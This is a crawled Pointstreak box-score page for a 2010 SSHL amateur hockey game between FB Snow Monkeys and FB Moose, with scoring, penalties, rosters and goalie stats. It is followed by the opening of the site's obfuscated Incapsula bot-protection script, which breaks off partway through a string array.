

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=1330951
body_size: 2832
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">SSHL</font> <font class="season">(SSHL Summer 2010)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		FB Snow Monkeys-2nd Seed vs. FB Moose-4th Seed				(
		FB D		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				FB-Gainey				&nbsp;&nbsp;&nbsp;&nbsp;
				Tue, Aug 17, 2010 at 9:15pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/laptopicon.gif" alt="Recorded via Pointstreak's laptop application" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=253765&seasonid=5709">FB Snow Monkeys-2nd Seed</a>						2						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=253766&seasonid=5709"> FB Moose-4th Seed</a>						6						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width=\"20\" align=\"center\"><b>3</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  FB Snow Monkeys-2nd Seed							  </b></td>
							<td>0</td><td>1</td><td>1</td><td align="center" width="50"><b>2</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  FB Moose-4th Seed							  </b></td>
							<td>2</td><td>3</td><td>1</td><td align="center" width="50"><b>6</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
												<br><div align="left">
						</a>FB Snow Monkeys-2nd Seed 30<br>FB Moose-4th Seed 31						 </div>
						 
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>FB Moose-4th Seed</b> - <b><a href="playerpage.html?playerid=4003713&seasonid=5709">Tim Sutton</a></b>  (<a href="playerpage.html?playerid=4003711&seasonid=5709">Ivan Cuellar</a>) , 5:35<br><tr><td class="lightGrey"><b>FB Moose-4th Seed</b> - <b><a href="playerpage.html?playerid=4003700&seasonid=5709">Paul Kim</a></b>  (<a href="playerpage.html?playerid=4003713&seasonid=5709">Tim Sutton</a>, <a href="playerpage.html?playerid=4003711&seasonid=5709">Ivan Cuellar</a>) , 13:53<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>FB Snow Monkeys-2nd Seed</b> - <b><a href="playerpage.html?playerid=4023231&seasonid=5709">Patrick Coffin</a></b>  (<a href="playerpage.html?playerid=4023222&seasonid=5709">Rich Sangillo</a>) , 2:44<br><tr><td class="lightGrey"><b>FB Moose-4th Seed</b> - <b><a href="playerpage.html?playerid=4003711&seasonid=5709">Ivan Cuellar</a></b>  (<a href="playerpage.html?playerid=4003713&seasonid=5709">Tim Sutton</a>) , 3:31<br><tr><td class="lightGrey"><b>FB Moose-4th Seed</b> - <b><a href="playerpage.html?playerid=4003706&seasonid=5709">Scott Quinby</a></b>  (<a href="playerpage.html?playerid=4003711&seasonid=5709">Ivan Cuellar</a>, <a href="playerpage.html?playerid=4003713&seasonid=5709">Tim Sutton</a>) , 8:59<br><tr><td class="lightGrey"><b>FB Moose-4th Seed</b> - <b><a href="playerpage.html?playerid=4003706&seasonid=5709">Scott Quinby</a></b>  (<a href="playerpage.html?playerid=4003711&seasonid=5709">Ivan Cuellar</a>, <a href="playerpage.html?playerid=4003710&seasonid=5709">Zack Duckworth</a>) , 11:35<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>FB Moose-4th Seed</b> - <b><a href="playerpage.html?playerid=4003710&seasonid=5709">Zack Duckworth</a></b>  (<a href="playerpage.html?playerid=4118546&seasonid=5709">Khodayar Irani</a>) , 5:13<br><tr><td class="lightGrey"><b>FB Snow Monkeys-2nd Seed</b> - <b><a href="playerpage.html?playerid=4053898&seasonid=5709">Bill Webbe</a></b> <i>(power play)</i>  (<a href="playerpage.html?playerid=4023225&seasonid=5709">Randy McCranie</a>, <a href="playerpage.html?playerid=4023231&seasonid=5709">Patrick Coffin</a>) , 11:11<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>FB Moose-4th Seed</b> - <b><a href="playerpage.html?playerid=4003706&seasonid=5709">Scott Quinby</a></b> (Interference), 2 min , 4:57</td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>FB Snow Monkeys-2nd Seed</b> - <b><a href="playerpage.html?playerid=4023223&seasonid=5709">Dean Sung</a></b> (Roughing), 2 min , 2:00<tr><td class="lightGrey"><b>FB Moose-4th Seed</b> - <b><a href="playerpage.html?playerid=4003706&seasonid=5709">Scott Quinby</a></b> (Tripping), 2 min , 5:45<tr><td class="lightGrey"><b>FB Snow Monkeys-2nd Seed</b> - <b><a href="playerpage.html?playerid=4128020&seasonid=5709">Paul Markuson</a></b> (Tripping), 2 min , 8:58<tr><td class="lightGrey"><b>FB Moose-4th Seed</b> - <b><a href="playerpage.html?playerid=4003713&seasonid=5709">Tim Sutton</a></b> (Cross Checking), 2 min , 10:33<tr><td class="lightGrey"><b>FB Moose-4th Seed</b> - <b><a href="playerpage.html?playerid=4003713&seasonid=5709">Tim Sutton</a></b> (Cross Checking), 2 min , 10:33<tr><td class="lightGrey"><b>FB Snow Monkeys-2nd Seed</b> - <b><a href="playerpage.html?playerid=4023229&seasonid=5709">Mike Koenig</a></b> (Unsportsmanlike Conduct), 2 min , 10:33</td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>FB Snow Monkeys-2nd Seed</td>
			<td width="50%">FB Moose-4th Seed</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						00						<a href="playerpage.html?playerid=4023235&seasonid=5709">
						Scott Lawson						</a></td>
						<td>
						45						</td>
												<td>
						31</td>
						<td>
						25</td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				35				<a href="playerpage.html?playerid=4003703&seasonid=5709">
				Brett Mackenzie				</a></td>
				<td>
				45</td>

				
				<td>
				30</td>
				<td>
				28</td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>0</td><td align="left"><a href="playerpage.html?playerid=4023221&seasonid=5709">Bill Whelpley</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=4023223&seasonid=5709">Dean Sung</a></td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td></tr><tr align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=4023222&seasonid=5709">Rich Sangillo</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=4023225&seasonid=5709">Randy Mccranie</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=4023227&seasonid=5709">Brian Stade</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=4023226&seasonid=5709">Bob Hansen</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=4053898&seasonid=5709">Bill Webbe</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=4023232&seasonid=5709">Rami Hurtubise</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>18</td><td align="left"><a href="playerpage.html?playerid=4023233&seasonid=5709">Danny Canterbury</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>41</td><td align="left"><a href="playerpage.html?playerid=4128020&seasonid=5709">Paul Markuson</a></td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td></tr><tr align="center"><td>69</td><td align="left"><a href="playerpage.html?playerid=4023231&seasonid=5709">Patrick Coffin</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>72</td><td align="left"><a href="playerpage.html?playerid=4023229&seasonid=5709">Mike Koenig</a></td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td></tr><tr align="center"><td>91</td><td align="left"><a href="playerpage.html?playerid=4053900&seasonid=5709">Tim Snyder</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>0</td><td align="left"><a href="playerpage.html?playerid=4034423&seasonid=5709">Gary Tam</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=4003706&seasonid=5709">Scott Quinby</a></td><td>2</td><td>0</td><td>2</td><td>4</td><td>0</td></tr><tr align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=4003701&seasonid=5709">Jon Langbert</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=4003700&seasonid=5709">Paul Kim</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>21</td><td align="left"><a href="playerpage.html?playerid=4003710&seasonid=5709">Zack Duckworth</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>24</td><td align="left"><a href="playerpage.html?playerid=4003702&seasonid=5709">Mike Levitan</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>25</td><td align="left"><a href="playerpage.html?playerid=4003713&seasonid=5709">Tim Sutton</a></td><td>1</td><td>3</td><td>4</td><td>4</td><td>0</td></tr><tr class="lightGrey" align="center"><td>39</td><td align="left"><strong><a href="playerpage.html?playerid=4003711&seasonid=5709">Ivan Cuellar</a><strong></td><td>1</td><td>4</td><td>5</td><td>0</td><td><strong>1</strong></td></tr><tr align="center"><td>69</td><td align="left"><a href="playerpage.html?playerid=4118546&seasonid=5709">Khodayar Irani</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>92</td><td align="left"><a href="playerpage.html?playerid=4003705&seasonid=5709">Sam Merrick</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			George Logue,  , Brian Thompson			<br>
			<br>
					</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
					  Vis (Moose) #0-Parker Shade //				</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=1330951&g=1&tz=CST&seasonid=5709"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=49878397" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=49878397
body_size: 20112
content:
var _0x3eae=['\x77\x34\x62\x43\x69\x53\x42\x78\x5a\x7a\x39\x69\x48\x41\x3d\x3d','\x64\x43\x37\x43\x6b\x51\x3d\x3d','\x49\x63\x4b\x56\x77\x34\x67\x3d','\x77\x71\x48\x44\x6d\x38\x4b\x79','\x77\x36\x6a\x44\x74\x48\x55\x3d','\x77\x71\x76\x44\x6d\x7a\x35\x49','\x4b\x73\x4b\x2f\x77\x36\x6a\x43\x76\x4d\x4b\x79\x58\x63\x4f\x44','\x77\x70\x6e\x44\x6c\x41\x34\x3d','\x77\x34\x64\x67\x4c\x6a\x49\x38\x52\x41\x52\x6a\x77\x37\x50\x44\x70\x6d\x66\x43\x6c\x4d\x4f\x6e\x66\x6b\x76\x43\x70\x73\x4f\x64\x41\x73\x4f\x51','\x50\x73\x4b\x71\x77\x37\x44\x43\x67\x63\x4b\x76','\x4f\x63\x4f\x71\x52\x6b\x6f\x51\x77\x70\x37\x44\x6f\x6d\x38\x41\x51\x38\x4f\x49\x77\x36\x7a\x44\x68\x41\x52\x70\x63\x73\x4b\x51\x41\x78\x63\x67\x77\x6f\x2f\x43\x67\x38\x4b\x76\x62\x57\x76\x43\x75\x58\x38\x58\x77\x36\x51\x31\x50\x67\x62\x43\x72\x44\x45\x50\x77\x72\x34\x63\x4c\x4d\x4f\x30\x4b\x77\x3d\x3d','\x66\x43\x72\x43\x67\x67\x3d\x3d','\x4e\x38\x4f\x32\x47\x31\x73\x53\x77\x34\x45\x3d','\x77\x70\x44\x44\x6c\x54\x54\x44\x76\x63\x4f\x77\x56\x51\x3d\x3d','\x53\x57\x70\x73','\x49\x38\x4f\x42\x46\x41\x3d\x3d','\x77\x72\x50\x43\x6c\x33\x37\x44\x72\x51\x56\x51\x77\x72\x78\x57\x56\x67\x3d\x3d','\x66\x47\x4a\x34\x77\x35\x66\x44\x67\x68\x6b\x3d','\x53\x38\x4b\x39\x77\x70\x34\x3d','\x59\x63\x4b\x64\x77\x72\x67\x3d','\x47\x47\x6a\x43\x72\x58\x2f\x44\x6f\x77\x3d\x3d','\x63\x38\x4b\x4c\x77\x70\x5a\x31\x54\x63\x4b\x37','\x77\x36\x6b\x70\x43\x41\x3d\x3d','\x66\x47\x4c\x43\x67\x77\x3d\x3d','\x4e\x73\x4f\x63\x5a\x32\x6e\x44\x67\x73\x4b\x63','\x42\x38\x4f\x63\x4b\x43\x4c\x44\x6d\x38\x4b\x4f','\x44\x63\x4f\x57\x4c\x67\x3d\x3d','\x77\x34\x48\x44\x6d\x73\x4b\x34\x44\x32\x5a\x61','\x4f\x38\x4b\x37\x77\x37\x44\x43\x6e\x63\x4b\x2b','\x63\x38\x4b\x46\x46\x51\x3d\x3d','\x77\x6f\x52\x4c\x62\x77\x3d\x3d','\x77\x36\x44\x43\x6a\x44\x54\x43\x71\x41\x5a\x4a\x77\x6f\x50\x44\x67\x73\x4b\x62','\x77\x72\x4c\x43\x76\x79\x6b\x3d','\x4d\x78\x76\x43\x6c\x77\x3d\x3d','\x77\x37\x76\x43\x6a\x48\x54\x44\x72\x41\x5a\x66\x77\x72\x74\x64\x56\x38\x4f\x49','\x4c\x63\x4f\x63\x45\x41\x3d\x3d','\x77\x70\x6e\x44\x69\x44\x50\x44\x71\x63\x4f\x77\x54\x67\x3d\x3d','\x77\x70\x72\x44\x6b\x38\x4b\x78','\x77\x36\x68\x55\x62\x77\x3d\x3d','\x77\x34\x48\x44\x6b\x73\x4b\x73\x44\x33\x6b\x3d','\x53\x73\x4b\x6f\x43\x33\x45\x36\x4a\x67\x3d\x3d','\x77\x6f\x73\x57\x77\x72\x38\x3d','\x77\x6f\x44\x44\x70\x4d\x4f\x4b','\x77\x35\x6f\x2f\x44\x42\x34\x56\x77\x34\x77\x50\x4a\x77\x3d\x3d','\x77\x37\x50\x43\x6a\x54\x67\x3d','\x77\x72\x6c\x7a\x63\x77\x3d\x3d','\x77\x37\x66\x44\x71\x4d\x4f\x47\x77\x6f\x2f\x44\x74\x79\x62\x44\x73\x38\x4b\x32\x50\x73\x4f\x55\x4e\x63\x4b\x30\x42\x63\x4f\x4b\x77\x72\x54\x44\x73\x51\x3d\x3d','\x77\x72\x50\x44\x68\x44\x73\x3d','\x77\x36\x66\x44\x75\x43\x30\x3d','\x52\x6b\x2f\x44\x6d\x77\x3d\x3d','\x77\x37\x5a\x58\x62\x51\x4c\x43\x73\x6b\x44\x43\x70\x4d\x4f\x4d\x77\x71\x4e\x53\x53\x51\x55\x4a\x77\x34\x6f\x6a\x77\x71\x48\x43\x71\x77\x3d\x3d','\x4b\x68\x63\x6e\x57\x6a\x5a\x75\x66\x53\x70\x4e','\x77\x70\x68\x44\x62\x73\x4b\x78\x77\x36\x63\x3d','\x51\x32\x6a\x43\x75\x54\x62\x44\x69\x4d\x4b\x59\x64\x77\x3d\x3d','\x77\x34\x37\x43\x69\x53\x78\x6a\x64\x44\x41\x3d','\x77\x70\x2f\x44\x6d\x7a\x38\x3d','\x77\x72\x30\x6e\x77\x72\x38\x3d','\x77\x71\x7a\x44\x71\x38\x4f\x43\x77\x34\x4a\x5a\x61\x53\x76\x43\x76\x63\x4f\x32\x77\x36\x73\x46\x77\x70\x77\x70\x77\x34\x6e\x43\x72\x78\x2f\x44\x75\x38\x4b\x43\x77\x34\x54\x43\x6a\x38\x4f\x39','\x53\x58\x6e\x43\x73\x57\x33\x44\x73\x6d\x51\x3d','\x53\x63\x4b\x39\x77\x6f\x6f\x3d','\x77\x6f\x76\x44\x6d\x6a\x76\x43\x75\x73\x4f\x55\x77\x35\x44\x43\x72\x63\x4f\x53\x77\x35\x6b\x51\x47\x57\x4a\x47\x62\x53\x4c\x44\x6a\x73\x4f\x39\x77\x71\x66\x43\x6e\x63\x4b\x6e\x51\x4d\x4f\x72\x77\x71\x42\x52\x4f\x38\x4b\x4d','\x66\x47\x31\x46\x77\x36\x46\x66\x4c\x42\x34\x3d','\x77\x72\x44\x44\x6f\x73\x4f\x5a\x77\x34\x4a\x45\x62\x77\x3d\x3d','\x66\x63\x4b\x43\x53\x38\x4f\x38\x56\x38\x4f\x51\x5a\x57\x54\x43\x6f\x63\x4f\x2b\x47\x56\x4a\x36\x65\x63\x4b\x5a\x61\x63\x4b\x65\x77\x34\x6e\x44\x6e\x63\x4b\x41\x77\x6f\x77\x4b\x77\x6f\x2f\x44\x6b\x63\x4f\x6f\x53\x42\x55\x4d\x55\x4d\x4f\x68\x53\x6e\x64\x31\x77\x35\x66\x44\x6a\x4d\x4b\x56','\x41\x38\x4b\x76\x77\x36\x6f\x3d','\x77\x70\x74\x66\x64\x38\x4b\x2f\x77\x37\x6f\x67\x77\x36\x55\x3d','\x48\x63\x4b\x48\x77\x34\x4d\x51\x5a\x38\x4b\x53\x61\x46\x78\x70','\x4a\x67\x58\x43\x6d\x63\x4b\x65\x77\x72\x49\x3d','\x45\x63\x4f\x62\x4b\x41\x3d\x3d','\x54\x48\x4c\x43\x75\x32\x2f\x44\x76\x6b\x50\x44\x72\x41\x3d\x3d','\x4e\x4d\x4b\x69\x77\x35\x78\x61','\x46\x32\x6a\x43\x6b\x41\x3d\x3d','\x61\x73\x4b\x41\x77\x70\x78\x33\x58\x38\x4b\x36\x77\x37\x68\x34\x77\x36\x6f\x3d','\x64\x6d\x35\x36\x77\x35\x58\x44\x6d\x42\x41\x61\x49\x73\x4b\x31\x77\x37\x31\x4d\x56\x69\x58\x44\x74\x7a\x72\x43\x6d\x38\x4f\x30\x77\x34\x49\x7a\x77\x37\x63\x59','\x77\x70\x76\x44\x70\x63\x4b\x2f','\x77\x71\x2f\x44\x74\x38\x4f\x62\x77\x34\x78\x45','\x77\x72\x73\x30\x77\x72\x4d\x51\x77\x6f\x4c\x44\x70\x41\x3d\x3d','\x77\x37\x58\x44\x67\x69\x31\x42\x44\x77\x3d\x3d','\x51\x32\x76\x43\x76\x41\x3d\x3d','\x5a\x63\x4f\x56\x4a\x6d\x44\x44\x69\x63\x4b\x4e\x5a\x38\x4b\x62\x77\x6f\x6b\x48\x4d\x31\x34\x3d','\x43\x73\x4f\x37\x50\x41\x3d\x3d','\x77\x6f\x64\x57\x62\x4d\x4b\x2f\x77\x36\x63\x6d','\x77\x6f\x63\x6f\x77\x70\x4d\x3d','\x44\x42\x48\x43\x72\x53\x66\x44\x73\x73\x4b\x35\x63\x58\x59\x4a\x77\x71\x33\x43\x71\x4d\x4f\x5a\x77\x37\x44\x44\x67\x46\x59\x43\x77\x36\x39\x32\x57\x33\x66\x44\x6b\x73\x4f\x34\x77\x37\x6a\x43\x6c\x4d\x4b\x5a\x4b\x47\x5a\x49\x77\x37\x55\x72\x5a\x47\x44\x43\x6d\x51\x41\x3d','\x77\x37\x48\x44\x73\x47\x64\x73\x77\x71\x7a\x44\x6a\x46\x4d\x3d','\x77\x6f\x6e\x44\x6b\x79\x5a\x49\x77\x71\x73\x6c\x66\x57\x51\x3d','\x77\x37\x48\x44\x6b\x33\x73\x3d','\x51\x73\x4b\x65\x77\x70\x6b\x4c\x49\x63\x4b\x47','\x77\x6f\x51\x58\x4a\x42\x73\x51\x77\x70\x77\x3d','\x77\x37\x77\x39\x43\x51\x3d\x3d','\x77\x37\x78\x35\x59\x67\x3d\x3d','\x51\x6a\x50\x43\x67\x58\x77\x55\x77\x34\x39\x37\x51\x46\x37\x43\x6a\x73\x4b\x65','\x77\x36\x74\x62\x77\x70\x30\x42\x55\x68\x6f\x3d','\x64\x33\x48\x43\x69\x51\x3d\x3d','\x59\x43\x6c\x76','\x77\x70\x74\x66\x64\x38\x4b\x2f\x77\x37\x6f\x67\x77\x34\x6c\x6a\x65\x38\x4b\x4c\x47\x67\x3d\x3d','\x49\x73\x4b\x69\x77\x34\x46\x52\x77\x35\x39\x71\x77\x35\x6b\x45','\x4a\x54\x2f\x43\x6d\x51\x3d\x3d','\x51\x58\x6e\x43\x71\x57\x50\x44\x70\x57\x6e\x44\x6e\x73\x4f\x4c\x77\x71\x54\x44\x73\x41\x3d\x3d','\x4f\x4d\x4b\x70\x77\x37\x6e\x43\x6d\x73\x4b\x61\x56\x38\x4f\x44\x51\x4d\x4b\x37','\x55\x73\x4b\x6f\x46\x6d\x49\x3d','\x77\x72\x37\x44\x71\x73\x4f\x46\x77\x6f\x33\x44\x76\x44\x30\x3d','\x4d\x4d\x4b\x79\x77\x35\x78\x47','\x4e\x73\x4f\x38\x46\x31\x55\x4b\x77\x34\x77\x3d','\x77\x71\x4c\x43\x6e\x47\x6e\x44\x6f\x78\x64\x57\x77\x71\x49\x3d','\x77\x6f\x37\x44\x71\x73\x4f\x68','\x43\x63\x4f\x61\x49\x41\x3d\x3d','\x77\x6f\x45\x4b\x4d\x41\x3d\x3d','\x77\x71\x72\x43\x6e\x48\x54\x44\x72\x78\x64\x52','\x46\x73\x4b\x36\x77\x37\x6b\x3d','\x65\x58\x39\x73','\x77\x6f\x46\x30\x4a\x51\x3d\x3d','\x77\x35\x5a\x51\x59\x38\x4b\x32\x77\x37\x30\x68\x77\x36\x49\x6d\x5a\x73\x4b\x4a\x52\x73\x4b\x4a\x43\x38\x4b\x44\x77\x70\x2f\x43\x70\x77\x3d\x3d','\x4f\x63\x4b\x31\x77\x34\x2f\x43\x6e\x4d\x4b\x70\x57\x63\x4f\x49\x53\x51\x3d\x3d','\x59\x63\x4f\x56\x62\x32\x73\x3d','\x77\x6f\x2f\x44\x6f\x4d\x4f\x6f','\x77\x72\x6b\x6b\x77\x6f\x51\x31\x77\x6f\x66\x44\x6a\x67\x3d\x3d','\x56\x38\x4b\x61\x77\x71\x67\x3d','\x58\x32\x48\x43\x6f\x6a\x62\x44\x6c\x63\x4b\x65','\x77\x71\x45\x67\x77\x71\x55\x3d','\x77\x70\x66\x44\x70\x4d\x4f\x4a\x77\x35\x66\x44\x75\x73\x4f\x6a','\x77\x6f\x72\x44\x73\x4d\x4f\x64\x77\x34\x33\x44\x71\x63\x4f\x77\x77\x35\x62\x43\x6d\x58\x49\x3d','\x53\x38\x4b\x44\x77\x70\x34\x66\x49\x63\x4b\x64','\x77\x70\x76\x44\x6a\x43\x76\x44\x70\x38\x4f\x6a\x52\x38\x4f\x31\x77\x37\x4d\x50\x77\x72\x6a\x43\x69\x63\x4b\x71\x77\x6f\x37\x43\x71\x38\x4f\x6c\x4a\x51\x3d\x3d','\x77\x72\x7a\x44\x71\x73\x4f\x4c\x77\x70\x54\x44\x76\x41\x3d\x3d','\x59\x4d\x4f\x72\x77\x71\x2f\x